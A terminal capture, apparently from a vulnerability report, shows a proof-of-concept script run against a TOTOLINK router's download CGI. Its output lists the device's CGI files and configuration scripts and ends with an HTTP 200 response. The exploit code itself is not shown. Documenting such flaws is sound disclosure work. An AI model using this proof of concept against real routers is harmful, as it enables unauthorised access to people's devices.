 yhr@yhr-vm:~/Desktop/rooter/binaries/TOTOLINK/poc/downloadcgi$ python QUERY_STRI
NG.py
QUERY_STRING:
ExportIbmsConfig.sh
ExportSettings.sh
ExportSyslog.sh
cstecgi.cgi
downloadFlile.cgi
infostat.cgi
product.ini
upload.cgi
upload_bootloader.cgi
upload_settings.cgi
<Response [200]>
yhr@yhr-vm:~/Desktop/rooter/binaries/TOTOLINK/poc/downloadcgi$